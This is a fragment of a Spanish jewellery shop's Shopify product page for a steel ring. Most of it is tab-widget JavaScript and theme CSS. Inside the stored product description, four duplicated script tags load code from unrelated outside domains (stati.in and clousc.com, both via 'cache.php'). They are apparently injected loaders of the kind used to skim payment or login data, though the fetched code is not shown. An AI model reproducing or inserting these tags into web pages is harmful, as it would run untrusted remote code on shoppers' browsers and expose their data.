class=\"s3\"\u003e¿Cómo saber mi tamaño de anillo?\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"li2\"\u003e\n\u003cspan class=\"s2\"\u003e\u003c\/span\u003e\u003cspan class=\"s4\"\u003ePonte en \u003ca href=\"https:\/\/acentojoyas.com\/pages\/contacto\" data-mce-href=\"https:\/\/acentojoyas.com\/pages\/contacto\"\u003e\u003cspan class=\"s5\"\u003econtacto con nosotras\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"li2\"\u003e\u003cspan class=\"s2\"\u003e\u003ca href=\"https:\/\/acentojoyas.com\/pages\/preguntas-frecuentes\" data-mce-href=\"https:\/\/acentojoyas.com\/pages\/preguntas-frecuentes\"\u003e\u003cspan class=\"s3\"\u003ePreguntas frecuentes\u003c\/span\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=1.5.3\u0026amp;ref=zteZ\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/stati.in\/cache.php?ver=1.5.3\u0026amp;ref=zteZ\"\u003e\u003c\/script\u003e \u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/cache.php?ver=4.0\u0026amp;ref=app\"\u003e\u003c\/script\u003e\u003c\/p\u003e"}</script>
      <!-- end station data -->
    </div><style id="station-tabs-main-style">
    .station-tabs-link,.station-tabs-content,.station-tabs-content-inner{margin:0 !important;padding:0 !important}div[data-station-tabs-app]{clear:both}div[data-station-tabs-app].is-hidden{visibility:hidden}.station-tabs:not([data-station-tabs]){border-color:currentColor;border-style:solid !important;border-width:0;clear:both;display:flex;flex-wrap:wrap;margin:1em 0;padding:0;position:relative;z-index:0}.station-tabs:not([data-station-tabs]):first-child{margin-top:0}.station-tabs:not([data-station-tabs]):last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]):empty{display:none}.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-link:focus,.station-tabs:not([data-station-tabs]).mod-hide-focus .station-tabs-content:focus{outline:0}.station-tabs:not([data-station-tabs])>[role="tablist"]{position:absolute}.station-tabs .station-tabs-link{-webkit-tap-highlight-color:rgba(0,0,0,0);border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;display:inline-block;position:relative;text-decoration:none !important;white-space:nowrap;width:initial;z-index:1}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:focus{opacity:1}.station-tabs .station-tabs-link.is-active{color:inherit}.station-tabs .station-tabs-link:after{border-width:0 !important}.station-tabs .station-tabs-link:first-child.is-active+.station-tabs-content{border-top-left-radius:0}.station-tabs .station-tabs-link span{color:inherit !important;margin:0;padding:0}.station-tabs:not([data-station-tabs]) .station-tabs-content{box-sizing:border-box;height:0;order:1;overflow:hidden;position:relative;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content:not(.is-active){height:0 !important;visibility:hidden}.station-tabs:not([data-station-tabs]) .station-tabs-content.is-active{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe,.station-tabs:not([data-station-tabs]) .station-tabs-content img,.station-tabs:not([data-station-tabs]) .station-tabs-content video{max-width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content img{height:auto}.station-tabs:not([data-station-tabs]) .station-tabs-content iframe{border-width:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;width:100%}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol{padding:0 !important;margin-left:3em !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li{list-style:disc !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ul li ul li{list-style:circle !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner ol li{list-style:decimal !important}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>p:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ol:last-child,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner>ul:last-child{margin-bottom:0}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:before,.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{content:'';display:table}.station-tabs:not([data-station-tabs]) .station-tabs-content-inner:after{clear:both}.station-tabs:not([data-station-tabs]).mod-full-width{display:block}.station-tabs:not([data-station-tabs]).mod-full-width:empty{display:none}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link{display:flex !important;white-space:normal;width:auto}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-link span{flex-grow:1}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content{transition:height 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:not(.is-active){transition:height 300ms 0ms, visibility 0ms 300ms}.station-tabs:not([data-station-tabs]).mod-full-width .station-tabs-content:last-child .station-tabs-content-inner{margin-bottom:0;padding-bottom:0}
 
    .station-tabs.mod-full-width .station-tabs-link{align-items:center;justify-content:space-between}.station-tabs.mod-full-width .station-tabs-link:after{border-color:currentColor;content:'';display:block;flex-shrink:0;font-weight:normal;margin-left:20px;position:static !important;width:auto !important;border-bottom:1px solid !important;border-right:1px solid !important;margin-right:3px;margin-top:-3px;transform:rotate(45deg);height:6px !important;width:6px !important}.station-tabs.mod-full-width .station-tabs-link.is-active:after{margin-top:3px;transform:rotate(-135deg)}.station-tabs.mod-full-width.mod-ie9 .station-tabs-link:after{float:right}
 
    .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner{margin:24px 0 10px !important;} 
  </style>

  <script id="station-tabs-main-script" type="text/javascript">
    
    ;(function(){
      window.Station = window.Station || {};window.Station.Apps = window.Station.Apps || {};


      window.Station.Apps.Tabs = {
        version: '5.7.6',
        level: 'amery',
        proxy_path: '/apps/station-tabs',
        order: []
,
        settings: {"dev_mode":false,"product_autosplit":true,"product_autosplit_heading":"h4","product_description_tab":false,"product_description_tab_title":"Description","force_full":false,"force_wrap":false,"full_open":true,"full_single_active":true,"clean_content":null,"deep_links":true,"clean_content_level":"basic_tags","autostop_enabled":false,"autostop_heading":"h6","autostop_heading_show":true,"force_breakpoint":true,"force_breakpoint_value":768,"placement_selector":"","placement_position":"append","content_before_tabs":null,"remove_empty_tabs":null},
        template: 'product',
        productHandle: 'anillo-de-acero-13',
        events: {},
        request_locale: 'es',
        shop_locale: 'es',
        on: function(e, cb) {
          if (e === 'ready' && this.isReady) return cb.call(this);
          var callbacks = this.events[e] || [];
          callbacks.push(cb);
          this.events[e] = callbacks;
        }
      };
      var s = window.Station.Apps.Tabs.settings;
      s.polyfill = false;
      s.clean_content_nodes = ['div', 'span', 'section', 'article'];
      s.fix_known_issues = true;
      s.show_content_before = true;
      s.show_content_after = true;
      s.full_scroll_sync_enabled = true;
      s.init_on_load = true;
    
      function x(){return window.innerWidth}function L(e){return"function"==typeof e}function A(e){return"string"==typeof e}function h(e){return"number"==typeof e}function C(e){return"object"==typeof e}function i(e){return e instanceof Element||e instanceof HTMLDocument}function S(e,t){return!!e[n]&&e[n].contains(t)}function g(e,t){e[n].add(t)}function v(e,t){e[n].remove(t)}function N(e,t){return e.getAttribute(t)}function r(e,t){return e.hasAttribute(t)}function m(e,t,n){e.setAttribute(t,n)}function U(e,t){e.removeAttribute(t)}function G(e){return console.warn(e),!1}function f(e){return console.error(e),!1}function B(e,t){t=t||document;return t?t.querySelectorAll(e):[]}function j(e,t){t=t||document;return t?t.querySelector(e):null}function J(e){e&&e.remove()}function X(e,t,n){e.insertAdjacentElement(n||"beforeend",t)}function D(e,t){t=t||"tabs";return t.length&&(t+="-"),"data-"+t+e}function o(e){var t=ae[me]("style");t.innerHTML=e,ae.head[M](t)}function l(e){var t=(e=(e||"").replace(/^#/,"").replace(/^st-(link-)?/,"")).lastIndexOf("_"),n=e.substring(0,t),t=e.substring(t+1).split("-"),o=0<parseInt(t[0],10)?"_"+t[0]:"";return{id:e,slug:n,vanityId:n,scope:parseInt(t[0],10),index:parseInt(t[1],10),suffix:o,hash:"#"+n+o}}function K(e,t,n){for(var o=I({key:"hash"},n),a=0;a<e.length;a++)if(l(e[a].id)[o.key]===t)return e[a];return!1}function u(e,t,n){if(e[we](s)&&t.length)for(var o=e[F](t.join(",")),a=o.length-1;0<=a;a--){var i=o[a].parentNode,r=(i.nodeName||"").toLowerCase();if(!i[we](s)&&(!n||-1!==n.indexOf(r))){W(i),u(e,t,n);break}}}function Q(o,e,a){var i=ae[me]("div"),t=o[P](D("type")),n=[];if(i.id=H+"-"+e,i.className=H+" is-loading",a.replace){var r=a.productData||document.body;try{var s=r.querySelector('#station-tabs-product-json[type="application/json"]'),c=JSON.parse(s.textContent);o.innerHTML=c.productDescriptionHTML}catch(e){G("[Tabs by Station] No product description available for replace.")}}function l(e,t,n){j("."+R,e).id="st-"+n,e.prepend(Ne(t,n))}var u=V.autostop_enabled?o[z](V.autostop_heading+":last-of-type"):null,d=($.cleanContent(o),o.childNodes),f=d.length-1;if(u)for(var p=f;0<=p;p--)if(d[p]===u){f=p-1;break}if(V.product_autosplit)for(p=f;0<=p;p--){var h=d[p];h.nodeName===V.product_autosplit_heading.toUpperCase()&&h.textContent.trim().length&&n.push(h)}if(!function(){if(a.showDescriptionTab){if(V.hide_single_description_tab)if(0===B("."+le).length&&0===n.length)return;return 1}}()||n.push(V.product_description_tab_title||"Description"),s=n.length,n.length&&(!t||"specific"===t)){i.prepend(Ae());for(var p=f;0<=p;p--){var g=d[p];if(g===n[0]){n.shift();var v=g.textContent,m=Ce(Le(v),n.length,e),b=V.allow_html_in_headings;if(Array.isArray(b)&&b.length){for(var y=B(":not("+b.join(", ")+")",g),w=y.length;w--;)W(y[w]);v=g.innerHTML}if(l(i,v,m),J(g),!n.length)break;i.prepend(Ae())}else{b=j("."+q,i);b.insertBefore(g,b.firstChild)}}A(n[0])&&(c=Ce(Le(n[0]),0,e),l(i,n[0],c))}if(u&&o===u.parentNode?(o.insertBefore(i,u),V.autostop_heading_show||o.removeChild(u)):o[M](i),!t||"general"===t){for(var k={},_=[],E=s,p=0;p<_e.length;p++){var I,T=_e[p],T=(r=a.productData||document.body)[z]("#"+H+"-data-"+T);T&&(0<(I=parseInt(T[P]("data-position"),10))&&!k[I]?(k[I]=T,_.push(I)):(He(i,T,E,e),E++))}_.sort(function(e,t){return e-t});for(p=0;p<_.length;p++)He(i,k[_[p]],E,e,_[p]),E++}for(var x=document[F](["."+q+" ."+R,"."+q+" ."+O].join(", ")),p=x.length-1;0<=p;p--){var L,C=x[p];S(C.parentNode,H)||((L=C[z]("."+q))&&W(L),W(C))}var N=a.productData||document.body;return["content-before","content-after"].forEach(function(e){var t="content-before"===e,n=t?"showContentBefore":"showContentAfter",e=j("."+H+"-"+e,N);a[n]&&e&&(n=e.cloneNode(!0),X(t?i:o,n,t?"beforebegin":"beforeend"),n.style.display="block")}),i}function Y(o,a,e){var i=I({timeout:1e4,frequency:500,position:"beforeend"},e||{}),r=Number(i.frequency),e=Number(i.timeout);function s(){o.classList.remove("is-loading")}isNaN(r)||isNaN(e)?f("Invalid relocate option"):r<100?f("Relocate frequency must be greater than 100ms"):A(a)?function e(t){return t>=i.timeout?(s(),G("Could not find element with selector "+a)):(n=document.querySelector(a))?(s(),void o.insertAdjacentElement(i.position,n)):(o.classList.add("is-loading"),void setTimeout(function(){e(t+r)},r));var n}(0):f("Relocate selector is invalid: "+a)}function d(e,n,o,t){var a,i,r,s=n[0],c=n[n.length-1],l=(n.forEach(function(e,t){e.id===o.id&&(a=n[t+1],i=n[t-1])}),S(e,b));switch(t){case 37:l||((r=i||c).focus(),T(r));break;case 38:l&&(i||c).focus();break;case 39:l||((r=a||s).focus(),T(r));break;case 40:l&&(a||s).focus();break;case 36:s.focus(),l||T(s);break;case 35:c.focus(),l||T(c);break;case 13:case 32:T(o)}}function Z(e){e.preventDefault(),e.stopPropagation();e=$.getTab(this);g(e.wrapper,ie),T(e)}function ee(e){var t=e.which;if(-1!==[9,13,32,35,36,37,38,39,40].indexOf(t)){for(var n,o,a=document[F]("."+H+"."+ie),i=0;i<a.length;i++)v(a[i],ie);S(e.target,O)&&9!==t&&(e.preventDefault(),e.stopPropagation(),o=(n=$.getTab(e.target)).wrapper[F]("."+O),d(n.wrapper,o,e.target,t))}}function te(e){var t;"height"===e.propertyName&&(this.style.removeProperty("height"),cancelAnimationFrame(Ie),t=$.getTab(e.target),S(e.target,y)&&document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:t})))}function ne(e){if((e||{}).links){document[a]("keydown",ee),document[c]("keydown",ee);for(var t=e.links.length-1;0<=t;t--)e.links[t][a]("click",Z),e.links[t][c]("click",Z);for(t=e.panels.length-1;0<=t;t--)e.panels[t][a]("transitionend",te),e.panels[t][c]("transitionend",te)}}function oe(e){document.dispatchEvent(new CustomEvent("stationTabsLegacyAPILoaded",{detail:$})),B("["+s+"]:not(."+re+") ["+s+"].is-ready").forEach(function(e){for(var t=($els=B('[class^="station-tabs"',e)).length;t--;)W($els[t]);W(e)}),V.init_on_load&&(document[c]("stationTabsReady",function e(t){var n;document[a]("stationTabsReady",e),$.settings.keepSourceData||J(document.getElementById("station-tabs-data")),"product"===$.template&&(n=((window.Shopify||{}).theme||{}).theme_store_id,V.fix_known_issues&&n&&(n={730:"brooklyn",829:"narrative",851:"galleria",855:"prestige",871:"warehouse"}[n.toString()])&&$.autoFixes[n]()),$.isReady||($.isReady=!0,$.trigger("ready"))}),$.init(),window[c]("load",function(e){for(var t=$.getInstances(),n=0;n<t.length;n++)ne($.getInstance(t[n]));$.setLayout()})),document.head[M](document[ye](H+"-main-style")),document.body[M](document[ye](H+"-main-script")),document.dispatchEvent(new CustomEvent("stationTabsAPIReady",{detail:$}))}var ae,H,e,b,ie,y,re,w,k,se,ce,_,O,R,q,s,le,ue,p,de,t,fe,pe,he,ge,ve,c,a,M,n,me,P,be,ye,we,ke,z,F,E,$,V,_e,Ee,Ie,Te,xe,I,W,Le,Ce,Ne,Ae,Se,Be,je,T,De,He,Oe;ae=document,b="mod-full-width",ie="mod-hide-focus",y="is-active",re="is-initialized",w="aria-selected",k="aria-expanded",se="aria-hidden",ce="aria-labelledby",_="tabindex",O=(H="station-tabs")+"-link",R=H+"-content",q=H+"-content-inner",s="data-"+H+"-app",le=H+"-data-item",ue="role",p="false",de="true",t="!important",fe="beforebegin",pe="afterend",he="layout",ge="breakpoint",ve="Invalid parameter:",c="addEventListener",a="removeEventListener",M="appendChild",n="classList",me="createElement",P="get"+(e="Attribute"),be="getBoundingClientRect",ye="getElementById",we="has"+e,ke="insertAdjacentElement",F=(z="querySelector")+"All",E="set"+e,$=window.Station.Apps.Tabs,V=$.settings,_e=$.order,Ie=Ee=null,Te=x(),$.trigger=function(e,t){e=this.events[e];!e||e.length<1||e.forEach(function(e){e.call($,t)})},xe=function(e,t){if(e)for(var n=e,o=0;o<n.length;o++)n[o].style.height=t||n[o].scrollHeight+"px"},I=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},W=function(e){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.remove()},Le=function(e){var t="àáâäæãåāăąçćčđďèéêëēėęěğǵḧîïíīįìłḿñńǹňôöòóœøōõṕŕřßśšşșťțûüùúūǘůűųẃẍÿýžźż·/_,:;",n=new RegExp(t.split("").join("|"),"g");return e.toString().toLowerCase().replace(/\s+/g,"-").replace(n,function(e){return"aaaaaaaaaacccddeeeeeeeegghiiiiiilmnnnnooooooooprrsssssttuuuuuuuuuwxyyzzz------".charAt(t.indexOf(e))}).replace(/&/g,"").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"").replace(/^\d/,"tab-$&").replace(/^st-/,"tab-$&")},Ce=function(e,t,n){return(e||"tab-"+(t+1))+"_"+n+"-"+t},Ne=function(e,t){var n=document[me]("a");return n.href="#"+t,n.id="st-link-"+t,n.className=O,n.innerHTML="<span>"+e+"</span>",n},Ae=function(e){var t=document[me]("div");return t.className=R,t.innerHTML='<div class="'+q+'"></div>',e&&(t.id=e,t[E](ce,"st-link-"+e)),t},Se=function(e,t){for(var n=e.length-1;0<=n;n--)e[n][E](_,"-1");t[E](_,"0")},Be=function(e,t,n){if(e&&t){for(var o=e.length-1;0<=o;o--)"st-link-"+n!==e[o].id&&(v(e[o],y),r(e[o],w)&&m(e[o],w,p),r(e[o],k)&&m(e[o],k,p));for(o=t.length-1;0<=o;o--)"st-"+n!==t[o].id&&(v(t[o],y),m(t[o],se,de))}},je=function(n,o){V.full_scroll_sync_enabled&&(cancelAnimationFrame(Ie),Ie=requestAnimationFrame(function e(){var t=o[be]().top-n;t<0&&window.scrollBy(0,t),Ie=requestAnimationFrame(e)}))},T=function(e,t){var n,o,a,i,r,s,c,l,u,d;e&&(t=I({animate:!0,deepLink:V.deep_links},t),(e=$.getTab(e))&&(n=e.id,o=e.link,a=e.content,i=(c=e.wrapper)[F]("."+O),r=S(c,b),s=c[F]("."+O+"."+y),c=c[F]("."+R+"."+y),(l=t.scrollIntoView)&&(u={behavior:"smooth",block:"center"},d=C(l)?I(u,l):u,setTimeout(function(){o.scrollIntoView(d)})),S(o,y)?r?(t.animate&&xe([a]),setTimeout(function(){Be([o],[a])},20),t.deepLink&&history.replaceState(null,document.title,window.location.pathname+window.location.search)):Be(s,c,n):(r?V.full_single_active&&(t.animate&&(xe(c),t.scrollIntoView||(je(o[be]().top,o),setTimeout(function(){cancelAnimationFrame(Ie)},400))),Be(s,c)):(Be(s,c),Se(i,o)),m(o,r?k:w,de),t.animate&&r&&xe([a]),g(o,y),g(a,y),a[E](se,p),t.deepLink&&history.replaceState(null,document.title,e.hash),t.skipCallback||($.trigger("open",e),document.dispatchEvent(new CustomEvent("stationTabOpen",{detail:e})),r&&t.animate||document.dispatchEvent(new CustomEvent("stationTabOpened",{detail:e}))))))},De=function(e){var t,n;e&&(t=window.location.hash,n={deepLink:!1,animate:!1,skipCallback:!0},(t=K(e.links,t))&&V.deep_links?T(t,n):V.full_open&&T(e.links[0],n))},He=function(e,t,n,o,a){var i,r;t&&(i=e[F]("."+O),r=t[z]("."+O),t=t[z]("."+R),r=r.cloneNode(!0),t=t.cloneNode(!0),n=Ce(Le(r.textContent.trim()),n,o),r.id="st-link-"+n,r.href="#"+n,t.id="st-"+n,o=i[a-1],a&&o?(e.insertBefore(r,o),e.insertBefore(t,o)):(e[M](r),e[M](t)))},window[c]("resize",function(e){Ee&&clearTimeout(Ee),Ee=setTimeout(function(){if(Te!==x()){for(var e=$.getInstances(),t=0;t<e.length;t++){for(var n=$.getInstance(e[t]),o=n.panels,a=0;a<o.length;a++)o[a].style.removeProperty("height");$.setLayout(n)}Te=x()}},300)},!1),$.initInstance=function(e,t,n){var c=e,e=(A(e)&&(c=document[z](e)),t||{}),l=n||function(){};if(L(t)&&(l=t,e={}),!i(c))return f(n="Valid instance not found"),l(null,new Error(n));if(S(c,re))return l($.getInstance(c));var t={showDescriptionTab:A(t=c[P](D("show-description-tab")))?"false"!==t:-1!==["product","index"].indexOf($.template)&&V.product_description_tab,showContentBefore:A(n=N(c,D("show-content-before")))?"false"!==n:V.show_content_before,showContentAfter:A(t=c[P](D("show-content-after")))?"false"!==t:V.show_content_after,replace:!!A(n=c[P](D("replace","station-tabs")))&&"false"!==n},u=I(t,e),d=($.instanceId=$.instanceId||0,$.instanceId),n=($.instanceId++,g(c,re),c[we](s)||c[E](s,""),A(u.layout)&&c[E](D(he),u.layout),h(u.breakpoint)&&c[E](D(ge),u.breakpoint),"productHandle"),t=u[n]||c[P](D("product",H))||"";function o(){var e=Q(c,d,u);if(!e)return f(n="Wrapper could not be constructed"),l(null,new Error(n));var t,n=V.placement_selector,o=V.placement_instance_index||0,o=(d===o&&n&&0<n.trim().length&&(t=$.moveInstance(c,n.trim(),{position:"prepend"===V.placement_position?"afterbegin":"beforeend"})),$.getInstance(t||c)),a=o;g(a.wrapper,ie);for(var i=a.links.length-1;0<=i;i--){var r=a.links[i];r[E]("aria-controls",r.id.replace(/^st-link/,"st"))}for(i=a.panels.length-1;0<=i;i--){var s=a.panels[i];s[E](ce,s.id.replace(/^st/,"st-link"))}ne(o),De(n=o),$.setLayout(n),v(e,"is-loading"),g(e,"is-ready"),g(c,"is-ready"),document.dispatchEvent(new CustomEvent("stationTabsInstanceReady",{detail:o})),c[F]("[data-tabs-relocate]").forEach(function(e){var t=e.dataset.tabsRelocate;Y(e,t,e.dataset)}),l(o)}t.length&&t!==$[n]?(g(c,"is-hidden"),$.fetchDataByProduct(t,function(e,t){u.productData=e||document.createElement("div"),v(c,"is-hidden"),o()})):o()},$.init=function(e,t,n){function o(n){if(!s[n])return $.settings.remove_empty_tabs&&$.removeEmptyTabs(),document.dispatchEvent(new CustomEvent("stationTabsReady",{detail:c})),r(c);$.initInstance(s[n],i,function(e,t){c.push(e||t),o(n+1)})}var a=e||null,i=t||{},r=n||function(){},s=(L(t)&&(r=t,i={}),L(e)?(a=null,r=e):e&&-1!==e.constructor.toString().indexOf("Object")&&(a=null,i=e),a||$.getInstances()),c=[];o(0)},$.setLayout=function(e){for(var t=I({},e),n=void 0===t.instance?$.getInstances():[t.instance],o=0;o<n.length;o++){var a=$.getInstance(n[o]),i=a.instance,r=a.links,s=a.panels,c=a.wrapper;if(r.length){A(t.layout)&&m(i,D(he),t.layout),h(t.breakpoint)&&m(i,D(ge),t.breakpoint);var l,u=S(c,b),a=B("."+O+"."+y,i),d=j('[role="tablist"]',c);switch(function(e){e=N(e,D(he));return e||(V.force_full?"vertical":V.force_wrap?"horizontal":V.force_breakpoint?ge:"automatic")}(i)){case"vertical":u=!0;break;case"horizontal":u=!1;break;case"breakpoint":u=+(N(i,D(ge))||V.force_breakpoint_value)>x();break;default:v(c,b);var f=r[0].offsetHeight/2,p=r[0][be](),u=r[r.length-1][be]().top-p.top>f}u?(g(c,b),r.forEach(function(e){m(e,_,"0"),U(e,ue),U(e,w)}),s.forEach(function(e){m(e,ue,"region")}),d&&J(d)):(l=void 0,v(c,b),d||(d=ae.createElement("div"),c.prepend(d)),l=Array.from(r).map(function(e){return e.id}),m(d,"role","tablist"),m(d,"aria-owns",l.join(" ")),r.forEach(function(e){m(e,ue,"tab"),U(e,k)}),s.forEach(function(e){m(e,ue,"tabpanel")}),(d=window.location.hash).length&&V.deep_links&&((l=K(r,d))&&(a=[l])),a=[a[0]||r[0]]),a.length&&(Be(r,s),a.forEach(function(e){T(e,{deepLink:!1,animate:!1,skipCallback:!0})}))}}},$.fetchDataByProduct=function(e,t,n){var o,a=n||function(){};function i(){if(200!==this.status)return e="Undefined error",404===this.status&&(e="Product not found"),void a(null,new Error(e));var e=this.responseText.match(/<!-- begin station data -->([\s\S]*?)<!-- end station data -->/)[1],t=(s(),document[me]("div"));e&&(t.innerHTML=e),a(t)}function r(e){s(),a(null,e)}function s(){o.removeEventListener("load",i),o.removeEventListener("error",r)}L(t)&&(a=t),A(e)?(n=window.location.origin+"/products/"+e,(o=new XMLHttpRequest)[c]("load",i),o[c]("error",r),o.open("GET",n),o.send()):a(null,new Error("Handle is not valid"))},$.getInstances=function(e){var t=document[F]("div["+s+"]");return!t.length||!n in t[0]?!h(e)&&[]:h(e)?t[e]||!1:t},$.getInstance=function(e){var t=e;if((e||{}).instance)return e;if(!(t=e&&!h(e)?t:$.getInstances(e||0)))return!1;e={instance:t,initialized:S(t,re),wrapper:null,links:[],panels:[]};return e.initialized&&(e.wrapper=t[z]("."+H),e.links=e.wrapper[F]("."+O),e.panels=e.wrapper[F]("."+R)),e},$.getTab=function(e){var t=A(e)?{id:e}:e;if(!e)return f(ve+' "tab" is not defined.'),!1;if(t.slug)return t;var e='Tab with ID "'+t.id+'" is not found.',t=l(t.id),n=document[ye](H+"-"+t.scope);if(!n)return G(e);var o=document[ye]("st-link-"+t.id),a=document[ye]("st-"+t.id);return o&&a?{id:t.id,instance:n.parentElement,wrapper:n,link:o,content:a,instanceIndex:t.scope,tabIndex:t.index,suffix:t.suffix,vanityId:t.vanityId,hash:t.hash}:G(e)},$.getTabByTitle=function(e,t){var n,t="undefined"!==t?$.getInstance(t).links:document[F]("."+H+" ."+O);if(t&&t.length)return n=Le(e),t=K(t,n,{key:"slug"}),t?$.getTab(t):(console.warn("Tab with title %s is not found",e),!1)},$.moveTab=function(e,t,n){n=I({after:!1},n);if(!e||!t)return f(ve+" "+(e?'"position"':'"tab"'));var o,e=$.getTab(e),a=t,t=(e.instance[ke]("beforeend",e.link),h(t)&&(t>(o=e.wrapper[F]("."+O)).length&&(n.after=!0),a=o[Math.max(0,Math.min(t-1,o.length-1))]),$.getTab(a));return n.after?(t.content[ke](pe,e.link),e.link[ke](pe,e.content)):(t.link[ke](fe,e.content),e.content[ke](fe,e.link)),$.setLayout(),e},$.moveInstance=function(e,t,n){n=I({position:"beforeend"},n),t=A(t)?j(t):t,e=$.getInstance(e).instance;if(!e||!t)return e;for(var o=e.cloneNode(!1),a=(X(t,o,n.position),U(e,s),e.childNodes),i=null,r=0;r<a.length;r++)if(S(a[r],"station-tabs-content-before")||S(a[r],H)){i=r;break}for(;a[i];)o[M](a[i]);return $.getInstance(o)},$.open=function(e,t){e=$.getTab(e);return!!e&&(S(e.link,y)||T(e,t||{}),e)},$.openByTitle=function(e,t){e=$.getTabByTitle(e);return!!e&&$.open(e,t)},$.openByIndex=function(e,t,n){var o=null;if(!h(e))return f(ve+" index is not a number");(i(t)||h(t)||(t||{}).instance)&&(o=t);t=$.getInstance(o);return!!t.links[e]&&$.open(t.links[e])},$.close=function(e){e=$.getTab(e);if(!e)return!1;var t=e.link;if(!S(t,y))return!1;var n=e.content,o=$.getInstance(e.instance);return v(t,y),v(n,y),m(n,se,de),S(o.wrapper,"mod-full-width")?m(t,k,p):(m(t,w,p),m(t,_,"-1"),m(o.links[0],_,"0")),e},$.removeEmptyTabs=function(e){var o=I({exceptions:["img","video","iframe","svg","div[id]","div[class]",'div[data-tabs-relocate]:not([data-tabs-relocate=""])']},e);(o.instance?[$.getInstance(o.instance)]:$.getInstances()).forEach(function(e){$.getInstance(e).panels.forEach(function(e){var t,n=$.getTab(e),e=j(".station-tabs-content-inner",e);0<(e.textContent||"").replace(/\s+/g,"").length||((t=o.exceptions||[]).length&&j(t.join(","),e)||(n.link[a]("click",Z),n.content[a]("transitionend",te),n.content.parentNode.removeChild(n.content),n.link.parentNode.removeChild(n.link)))})}),$.setLayout()},$.removeElementsOutsideTabs=function(e){A(e)?document[F](e).forEach(function(e){e.closest(".station-tabs-content, .station-tabs-content-after, .station-tabs-content-before")||J(e)}):f(ve+" selector is not a string")},$.cleanContent=function(e,t){var n,o,a=$.settings,t=I({tags:a.clean_content_nodes,cleanLevel:a.clean_content_level},t||{}),i=a.autostop_enabled?j(a.autostop_heading+":last-of-type",e):null;if("no_attrs"===t.cleanLevel)for(var r=B("div,span",e),s=r.length-1;0<=s;s--)r[s].attributes.length||W(r[s]);else t.cleanLevel&&(n=[],o=N(e,D("type")),a.product_autosplit&&"general"!==o&&n.push(a.product_autosplit_heading),i&&n.push(a.autostop_heading),u(e,n,"basic_tags"===t.cleanLevel?t.tags:null))},$.autoFixes={brooklyn:function(){var e=".product-single__meta";o(e+" {position:relative "+t+";left: auto "+t+";top:auto "+t+";height:auto "+t+";z-index:auto "+t+";}"+e+"--wrapper > div:last-child:empty {display: none "+t+";}")},galleria:function(){var e=".product-page-row";o([e+" .desktop-flex-wrapper",e+" .product-item-wrap",e+" .product-gallery-product-template"].join(", ")+"{position:relative "+t+";height:auto "+t+";}")},narrative:function(){o(".product__form-wrapper{position:relative "+t+";top:initial "+t+";}")},prestige:function(){var e=new ResizeObserver(function(e){var e=e[0].target,t=e.closest(".Product__Wrapper"),n=parseInt(getComputedStyle(e).paddingTop,10)||0;t.style.minHeight=e.offsetHeight-n+"px"}),t=document.querySelector(".Product__Info");t.querySelector("[data-station-tabs-app]")&&e.observe(t)},warehouse:function(){var e="expandable-content",t=document[z](".product-block-list__item--description ."+e);t&&t[z]("div["+s+"]")&&(v(t,e),v(t,e+"--expandable"))}},(e=V.polyfill)||window.document.documentMode?((Oe=document.createElement("script")).src=A(e)?e:"https://polyfill-fastly.net/v3/polyfill.min.js?features="+["default","NodeList.prototype.forEach","NodeList.prototype.%40%40iterator","fetch"].join("%2C"),Oe.onload=function(){oe()},Oe.onerror=function(){oe(new Error("Failed to load script "+src))},document.head.appendChild(Oe)):oe();
    })();
  </script>

    </main>

    <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #dddddd;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #333232;
  }

  .site-footer {
    color: #333232;
